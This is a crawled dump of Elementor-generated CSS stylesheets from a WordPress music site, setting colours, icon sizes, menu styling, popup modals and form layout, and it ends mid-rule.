.elementor-icon:hover{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-default .elementor-icon:hover{color:#14C8C8;border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-5a8bfe5.elementor-view-default .elementor-icon:hover svg{fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-5a8bfe5 .elementor-icon{font-size:34px;}.elementor-243 .elementor-element.elementor-element-5a8bfe5 .elementor-icon svg{height:34px;}.elementor-243 .elementor-element.elementor-element-92bd828 .elementor-icon-wrapper{text-align:center;}.elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-stacked .elementor-icon:hover{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-default .elementor-icon:hover{color:#14C8C8;border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-92bd828.elementor-view-default .elementor-icon:hover svg{fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-92bd828 .elementor-icon{font-size:34px;}.elementor-243 .elementor-element.elementor-element-92bd828 .elementor-icon svg{height:34px;}.elementor-243 .elementor-element.elementor-element-c6ad1d8 .elementor-icon-wrapper{text-align:center;}.elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-stacked .elementor-icon:hover{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-default .elementor-icon:hover{color:#14C8C8;border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-c6ad1d8.elementor-view-default .elementor-icon:hover svg{fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-c6ad1d8 .elementor-icon{font-size:34px;}.elementor-243 .elementor-element.elementor-element-c6ad1d8 .elementor-icon svg{height:34px;}.elementor-243 .elementor-element.elementor-element-2a68f82:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-2a68f82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-243 .elementor-element.elementor-element-2a68f82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-243 .elementor-element.elementor-element-2a68f82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-42c60d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-42c60d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:3px;border-radius:8px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main .elementor-item:focus{color:#14C8C8;fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a .e--pointer-framed .elementor-item:before,
					.elementor-243 .elementor-element.elementor-element-e5b640a .e--pointer-framed .elementor-item:after{border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-243 .elementor-element.elementor-element-e5b640a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a, .elementor-243 .elementor-element.elementor-element-e5b640a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown{background-color:#2D7D8C;border-style:solid;border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-menu-toggle:hover,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-menu-toggle:focus{color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a.highlighted{background-color:#3C4B64;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown a.elementor-item-active{color:#14C8C8;background-color:#3C4B64;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown .elementor-item, .elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Monsterrat-Black", Montserrat;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px #14C8C8;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#14C8C8;border-bottom-width:3px;}.elementor-243 .elementor-element.elementor-element-e5b640a div.elementor-menu-toggle{color:var( --e-global-color-7ebc238 );}.elementor-243 .elementor-element.elementor-element-e5b640a div.elementor-menu-toggle svg{fill:var( --e-global-color-7ebc238 );}.elementor-243 .elementor-element.elementor-element-e5b640a div.elementor-menu-toggle:hover, .elementor-243 .elementor-element.elementor-element-e5b640a div.elementor-menu-toggle:focus{color:var( --e-global-color-7ebc238 );}.elementor-243 .elementor-element.elementor-element-e5b640a div.elementor-menu-toggle:hover svg, .elementor-243 .elementor-element.elementor-element-e5b640a div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-7ebc238 );}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-menu-toggle:hover, .elementor-243 .elementor-element.elementor-element-e5b640a .elementor-menu-toggle:focus{background-color:#15C8C800;}.elementor-243 .elementor-element.elementor-element-b74fa8a > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-53d3893.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-53d3893.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-53d3893.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-243 .elementor-element.elementor-element-428214c .elementor-icon-wrapper{text-align:center;}.elementor-243 .elementor-element.elementor-element-428214c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-428214c.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-428214c.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-428214c.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-428214c.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-428214c.elementor-view-stacked .elementor-icon:hover{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-428214c.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-428214c.elementor-view-default .elementor-icon:hover{color:#14C8C8;border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-428214c.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-428214c.elementor-view-default .elementor-icon:hover svg{fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-428214c .elementor-icon{font-size:34px;}.elementor-243 .elementor-element.elementor-element-428214c .elementor-icon svg{height:34px;}.elementor-243 .elementor-element.elementor-element-6ec4ecb .elementor-icon-wrapper{text-align:center;}.elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-stacked .elementor-icon:hover{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-default .elementor-icon:hover{color:#14C8C8;border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-6ec4ecb.elementor-view-default .elementor-icon:hover svg{fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-6ec4ecb .elementor-icon{font-size:34px;}.elementor-243 .elementor-element.elementor-element-6ec4ecb .elementor-icon svg{height:34px;}.elementor-243 .elementor-element.elementor-element-2457682 .elementor-icon-wrapper{text-align:center;}.elementor-243 .elementor-element.elementor-element-2457682.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-2457682.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-2457682.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-2457682.elementor-view-framed .elementor-icon, .elementor-243 .elementor-element.elementor-element-2457682.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-2457682.elementor-view-stacked .elementor-icon:hover{background-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-2457682.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-2457682.elementor-view-default .elementor-icon:hover{color:#14C8C8;border-color:#14C8C8;}.elementor-243 .elementor-element.elementor-element-2457682.elementor-view-framed .elementor-icon:hover, .elementor-243 .elementor-element.elementor-element-2457682.elementor-view-default .elementor-icon:hover svg{fill:#14C8C8;}.elementor-243 .elementor-element.elementor-element-2457682 .elementor-icon{font-size:34px;}.elementor-243 .elementor-element.elementor-element-2457682 .elementor-icon svg{height:34px;}.elementor-243 .elementor-element.elementor-element-b9735e8:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-b9735e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E9BAF;}.elementor-243 .elementor-element.elementor-element-b9735e8 > .elementor-container{min-height:0px;}.elementor-243 .elementor-element.elementor-element-b9735e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-243 .elementor-element.elementor-element-b9735e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-243 .elementor-element.elementor-element-58c0b06.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-243 .elementor-element.elementor-element-58c0b06 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-243 .elementor-element.elementor-element-0fc6b5d > .elementor-widget-container{margin:0px 0px 0px 80px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-0fc6b5d .elementor-heading-title{font-family:"Monsterrat-Black", Montserrat;font-size:14px;font-weight:500;font-style:normal;letter-spacing:2px;color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-9fb7728 > .elementor-widget-container{margin:0px 0px 0px 80px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-9fb7728 .elementor-heading-title{font-family:"Monsterrat-Black", Montserrat;font-size:14px;font-weight:500;font-style:normal;letter-spacing:2px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-243 .elementor-element.elementor-element-ee969de{width:43.61%;}.elementor-243 .elementor-element.elementor-element-25bc174{width:15.22%;}.elementor-243 .elementor-element.elementor-element-19053af{width:3.317%;}.elementor-243 .elementor-element.elementor-element-efebc72{width:24.662%;}.elementor-243 .elementor-element.elementor-element-d601275{width:13.136%;}.elementor-243 .elementor-element.elementor-element-58c0b06{width:100%;}.elementor-243 .elementor-element.elementor-element-c2f1a27{width:72.456%;}.elementor-243 .elementor-element.elementor-element-eafdf55{width:27.5%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-25bc174.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-25bc174.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-25bc174.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-243 .elementor-element.elementor-element-a930460 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-243 .elementor-element.elementor-element-42c60d3{width:30%;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown{border-width:3px 3px 3px 3px;border-radius:4px 4px 4px 4px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-243 .elementor-element.elementor-element-e5b640a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:27px !important;}.elementor-243 .elementor-element.elementor-element-e5b640a{--nav-menu-icon-size:27px;}.elementor-243 .elementor-element.elementor-element-e5b640a .elementor-menu-toggle{border-width:3px;border-radius:8px;}.elementor-243 .elementor-element.elementor-element-e59be20{width:40%;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-e59be20.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-e59be20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-e59be20.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-243 .elementor-element.elementor-element-b74fa8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-53d3893{width:30%;}.elementor-243 .elementor-element.elementor-element-0fc6b5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-243 .elementor-element.elementor-element-9fb7728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://ircrecords.com/wp-content/uploads/elementor/css/post-4814.css?ver=1763031239
body_size: 541
content:
.elementor-4814 .elementor-element.elementor-element-5f300fb6:not(.elementor-motion-effects-element-type-background), .elementor-4814 .elementor-element.elementor-element-5f300fb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ircrecords.com/wp-content/uploads/2020/07/ant-rozetsky-q-DJ9XhKkhA-unsplash-scaled.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-4814 .elementor-element.elementor-element-5f300fb6 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(290deg, #088f9e 60%, rgba(242,41,91,0) 34%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4814 .elementor-element.elementor-element-5f300fb6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-4814 .elementor-element.elementor-element-5a02d490 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4814 .elementor-element.elementor-element-5a02d490 > .elementor-container{min-height:365px;}.elementor-4814 .elementor-element.elementor-element-5a02d490{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.5);transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4814 .elementor-element.elementor-element-5a02d490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4814 .elementor-element.elementor-element-484880e6 > .elementor-element-populated{padding:0% 4% 0% 40%;}.elementor-4814 .elementor-element.elementor-element-4dba2cad > .elementor-widget-container{margin:0120px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4814 .elementor-element.elementor-element-4dba2cad{text-align:left;}.elementor-4814 .elementor-element.elementor-element-4dba2cad .elementor-heading-title{font-size:20px;font-weight:400;text-transform:capitalize;letter-spacing:3px;color:#ffffff;}.elementor-4814 .elementor-element.elementor-element-6a52316 > .elementor-widget-container{padding:0px 0px 0px 0100px;}#elementor-popup-modal-4814 .dialog-widget-content{animation-duration:3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4814{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4814 .dialog-message{width:640px;height:auto;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-4814 .elementor-element.elementor-element-484880e6 > .elementor-element-populated{padding:28px 28px 28px 28px;}.elementor-4814 .elementor-element.elementor-element-4dba2cad .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://ircrecords.com/wp-content/uploads/elementor/css/post-1208.css?ver=1763031239
body_size: 1170
content:
.elementor-1208 .elementor-element.elementor-element-60faddd0:not(.elementor-motion-effects-element-type-background), .elementor-1208 .elementor-element.elementor-element-60faddd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(122, 122, 122, 0.06);}.elementor-1208 .elementor-element.elementor-element-60faddd0 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(290deg, #088f9e 45%, rgba(242,41,91,0) 45%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1208 .elementor-element.elementor-element-60faddd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-1208 .elementor-element.elementor-element-840ce21 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1208 .elementor-element.elementor-element-840ce21:not(.elementor-motion-effects-element-type-background), .elementor-1208 .elementor-element.elementor-element-840ce21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ircrecords.com/wp-content/uploads/2020/07/ant-rozetsky-q-DJ9XhKkhA-unsplash-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1208 .elementor-element.elementor-element-840ce21 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(270deg, rgba(0,0,0,0.15) 44%, rgba(0,0,0,0.15) 76%);opacity:0.57;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1208 .elementor-element.elementor-element-840ce21 > .elementor-container{min-height:365px;}.elementor-1208 .elementor-element.elementor-element-840ce21{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1208 .elementor-element.elementor-element-60c2ae75 > .elementor-element-populated{padding:0% 7% 0% 50%;}.elementor-1208 .elementor-element.elementor-element-5e7cc2c{text-align:right;}.elementor-1208 .elementor-element.elementor-element-5e7cc2c .elementor-heading-title{font-family:"Monsterrat-Black", Montserrat;font-size:35px;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group > label{font-family:"Monsterrat-Black", Montserrat;font-size:35px;font-weight:800;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-type-html{padding-bottom:0px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group .elementor-field{color:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group .elementor-field, .elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-subgroup label{font-family:"Monsterrat-Black", Montserrat;font-size:18px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#ffffff;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#ffffff;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-field-group .elementor-select-wrapper::before{color:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;padding:10px 50px 10px 50px;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .e-form__buttons__wrapper__button-next{background-color:#14C8C8;color:#FFFFFF;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-button[type="submit"]{background-color:#14C8C8;color:#FFFFFF;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .e-form__buttons__wrapper__button-next:hover{background-color:#3C4B64;color:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-button[type="submit"]:hover{background-color:#3C4B64;color:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-message.elementor-message-success{color:var( --e-global-color-6a9a2304 );}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-message.elementor-message-danger{color:var( --e-global-color-6a9a2304 );}.elementor-1208 .elementor-element.elementor-element-7f8dcd20 .elementor-message.elementor-help-inline{color:var( --e-global-color-6a9a2304 );}.elementor-1208 .elementor-element.elementor-element-7f8dcd20{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1208 .dialog-widget-content{animation-duration:1.5s;background-color:rgba(0,0,0,0);}#elementor-popup-modal-1208{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1208 .dialog-message{width:815px;height:auto;}#elementor-popup-modal-1208 .dialog-close-button{display:flex;top:2%;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}#elementor-popup-modal-1208 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-1208 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-1208 .elementor-element.elementor-element-840ce21:not(.elementor-motion-effects-element-type-background), .elementor-1208 .elementor-element.elementor-element-840ce21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-106px 0px;}.elementor-1208 .elementor-element.elementor-element-60c2ae75 > .elementor-element-populated{padding:28px 28px 28px 28px;}#elementor-popup-modal-1208{align-items:flex-end;}}

--- FILE ---
content_type: text/css
request_url: https://ircrecords.com/wp-content/uploads/elementor/css/post-110.css?ver=1638988442
body_size: 379
content:
.elementor-110 .elementor-element.elementor-element-668485c:not(.elementor-motion-effects-element-type-background), .elementor-110 .elementor-element.elementor-element-668485c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(122, 122, 122, 0.29);}.elementor-110 .elementor-element.elementor-element-668485c > .elementor-container{max-width:500px;text-align:left;}.elementor-110 .elementor-element.elementor-element-668485c{border-style:solid;border-color:rgba(122, 122, 122, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-110 .elementor-element.elementor-element-668485c, .elementor-110 .elementor-element.elementor-element-668485c > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-110 .elementor-element.elementor-element-668485c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-110 .elementor-element.elementor-element-a5bf47b{text-align:center;font-family:"Monsterrat-Black", Montserrat;font-size:21px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#000000;}.elementor-110 .elementor-element.elementor-element-d5f93d7 > .elementor-widget-container{margin:-31px 0px 0px 0px;padding:-19px 0px 0px 0px;}.elementor-110 .elementor-element.elementor-element-d5f93d7{text-align:center;font-family:"Monsterrat-Black", Montserrat;font-size:17px;font-weight:300;text-transform:uppercase;letter-spacing:2px;color:#000000;}.elementor-110 .elementor-element.elementor-element-2fbdd13 img{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-110 .elementor-element.elementor-element-fd6d2a2{text-align:center;font-family:"Monsterrat-Black", Montserrat;font-size:30px;font-weight:500;color:#000000;}.elementor-110 .elementor-element.elementor-element-558606b > .elementor-widget-container{margin:-24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-110 